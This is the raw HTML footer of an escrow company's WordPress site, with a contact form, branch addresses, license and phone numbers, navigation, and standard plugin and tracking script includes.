                        </div></li><li id="field_7_2"  class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_7_2"><label class='gfield_label gform-field-label' for='input_7_2' >CAPTCHA</label><div id='input_7_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W'  data-theme='light' data-tabindex='101'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Submit' tabindex='102' onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjMzODY1MGQwMDlmNjkxNWI4ZjMzODdlODcyZmUwNGI3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}, 50);}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [7, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: current_page } });} );} );
</script>

</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae76cd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ae76cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-441b16d" data-id="441b16d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee7103a elementor-widget elementor-widget-heading" data-id="ee7103a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rancho Bernardo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c701185 elementor-widget elementor-widget-text-editor" data-id="c701185" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>11225 W. Bernardo Ct.<br />Suite 102<br />San Diego, CA 92127</p><p>DFPI License: <br />#963-2606</p><p>Main Phone: <br />858-217-5264</p><p>Main Fax: <br />619-363-9736</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e6839ee" data-id="e6839ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c3b26d elementor-widget elementor-widget-heading" data-id="5c3b26d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mission Valley</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47d18a0 elementor-widget elementor-widget-text-editor" data-id="47d18a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>3465 Camino Del Rio S<br />Suite 200<br />San Diego, CA. 92108</p><p>DFPI License:<br />#96DBO-45860</p><p>Main Phone:<br />619-677-1475</p><p>Main Fax:<br />858-952-5956</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d82b7aa" data-id="d82b7aa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0fa184e elementor-widget elementor-widget-heading" data-id="0fa184e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Del Mar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e6a96d1 elementor-widget elementor-widget-text-editor" data-id="e6a96d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>2690 Via De La Valle<br />Suite D260<br />Del Mar, CA 92014</p><p>DFPI License: <br />#96DBO-45861</p><p>Main Phone: <br />858-324-1700</p><p>Main Fax: <br />858-412-1971</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57e14e4" data-id="57e14e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-559c4a0 elementor-widget elementor-widget-heading" data-id="559c4a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valley Center</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26e2243 elementor-widget elementor-widget-text-editor" data-id="26e2243" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>29165 Cole Grade Rd. <br />Valley Center, CA 92082</p><p>DFPI License: <br />#96DBO-102241</p><p>Main Phone: <br />760-701-3201</p><p>Main Fax: <br />760-546-5741</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c39513e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c39513e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3038d123 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3038d123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4208e293" data-id="4208e293" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36a9f0b elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36a9f0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-36a9f0b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.oakwoodescrow.com/privacy/" class="elementor-item">PRIVACY POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.oakwoodescrow.com/licensing/" class="elementor-item">LICENSING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://www.oakwoodescrow.com/contact-us/" class="elementor-item">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.oakwoodescrow.com/consumer-complaint-policy/" class="elementor-item">CONSUMER COMPLAINT POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.oakwoodescrow.com/consumer-service-inquiries-and-complaints/" class="elementor-item">CONSUMER SERVICE INQUIRIES &#038; COMPLAINTS</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-76a630aa elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="76a630aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/OakwoodEscrow/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-13edcf8" href="https://www.instagram.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a60e78" href="https://www.youtube.com/user/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27ff5a7c elementor-widget elementor-widget-heading" data-id="27ff5a7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright 2019-2025 © Oakwood Escrow. All rights Reserved.<br>DFPI License: #96DBO35652<br></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
		
	</div><!-- #page -->

	
	
<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<div data-elementor-type="popup" data-elementor-id="536" class="elementor elementor-536 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ca2e293 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5ca2e293" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fc954ec" data-id="1fc954ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e7a82f6 elementor-widget elementor-widget-heading" data-id="1e7a82f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OPEN AN ESCROW TRANSACTION</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a5589c elementor-widget elementor-widget-text-editor" data-id="9a5589c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Oakwood Escrow aims to make every transaction as simple, secure, and smooth as humanly possible. The easiest way to open an Escrow transaction with us is by using the form below, or contact us at (619) 430-4584.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c96da23 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c96da23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-refinance/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Refinance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb5c13 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="2fb5c13" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://oakwoodescrow.com/open-escrow-purchase/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Purchase</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
	( function( $ ) {
		$( function() {
	        $( document ).on( 'elementor/popup/show', () => {
	            if ( $.fn.happyForm ) {
					$( '.happyforms-form' ).happyForm();
				}
	        } );
	    } );
	} )( jQuery );
	</script>
	<link rel='stylesheet' id='gravity_forms_theme_foundation-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='premium-addons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/css/premium-addons.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.7.8' media='all' />
<link rel='stylesheet' id='astra-gravity-forms-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=2.1.2' media='all' />
<script id='cherry-js-core-js-extra'>
var wp_load_style = {"0":"astra-theme-css.css","1":"astra-google-fonts.css","4":"wpdm-font-awesome.css","5":"wpdm-front-bootstrap.css","6":"wpdm-front.css","7":"fvp-frontend.css","8":"hfe-style.css","9":"elementor-icons.css","10":"elementor-animations.css","11":"elementor-frontend.css","12":"elementor-post-6527.css","13":"elementor-pro.css","14":"uael-frontend.css","15":"she-header-style.css","16":"elementor-global.css","17":"astra-addon-css-0.css","18":"astra-addon-css-1.css","19":"astra-addon-css-2.css","20":"astra-addon-css-3.css","21":"astra-addon-css-4.css","22":"astra-addon-css-5.css","23":"astra-addon-css-6.css","24":"astra-addon-css-7.css","25":"astra-addon-css.css","26":"elementor-post-5002.css","27":"elementor-post-173.css","28":"elementor-post-4958.css","29":"elementor-post-536.css","30":"oakwood-theme-css.css","31":"cherry-team.css","32":"cherry-team-grid.css","33":"font-awesome.css","34":"google-fonts-1.css","35":"elementor-icons-fa-brands.css"};
var wp_load_script = ["jquery.js","cherry-js-core.js","astra-flexibility.js","astra-theme-js.js","wp-i18n.js","jquery-form.js","wpdm-poper.js","wpdm-front-bootstrap.js","wpdm-frontjs.js","fvp-frontend.js","astra-addon-js.js","astra-addon-js-1.js","astra-addon-js-2.js","astra-addon-js-3.js","she-header.js"];
var cherry_ajax = "acdfe6cb8f";
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11' id='cherry-js-core-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"","query_vars":"{\"page\":\"\",\"name\":\"team-member-highlight\"}","edit_post_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","infinite_nonce":"66dacdb0e4","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.oakwoodescrow.com","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"768"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2' id='astra-theme-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script id='astra-addon-js-js-extra'>
var astraAddon = {"sticky_active":"","header_main_stick":"","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"fade","sticky_hide_on_scroll":"","break_point":"921","header_main_shrink":"","header_logo_width":"","responsive_header_logo_width":{"desktop":"300","tablet":"170","mobile":"140"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/js/minified/advanced-hooks-sticky-header-footer.min.js?ver=2.1.2' id='astra-addon-js-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/js/minified/sticky-header.min.js?ver=2.1.2' id='astra-addon-js-1-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/js/minified/mega-menu-frontend.min.js?ver=2.1.2' id='astra-addon-js-2-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/js/minified/advanced-search.min.js?ver=2.1.2' id='astra-addon-js-3-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.7.8' id='gform_json-js'></script>
<script id='gform_gravityforms-js-extra'>
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"fac6dc8662e727ce5f5ab23787b8dd34","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.7.8' id='gform_gravityforms-js'></script>
<script id='gform_conditional_logic-js-extra'>
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.7.8' id='gform_conditional_logic-js'></script>
<script defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.9.3#038;render=explicit' id='gform_recaptcha-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.7.8' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1329f9a0886f2ff3fb51c6f17277eb75' id='gform_gravityforms_utils-js'></script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4ef53fe41c14a48b294541d9fc37387e' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fac6dc8662e727ce5f5ab23787b8dd34"}}},"hmr_dev":"","public_path":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b' id='gform_gravityforms_theme-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2' id='uael-frontend-script-js'></script>
<script src='//cdn.callrail.com/companies/408811899/1bd4173900c0be439bed/wp-0-5-2/swap.js?ver=5.9.3' id='swapjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"371adafcb8","urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0' id='elementor-pro-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
